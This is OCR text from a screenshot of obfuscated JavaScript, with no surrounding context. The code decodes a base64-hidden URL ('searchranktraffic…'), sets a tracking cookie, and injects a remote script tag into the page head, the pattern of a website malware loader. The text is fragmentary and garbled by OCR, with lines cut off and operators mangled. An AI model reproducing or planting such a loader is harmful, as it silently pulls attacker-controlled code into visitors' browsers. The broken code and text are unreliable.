
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.a
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)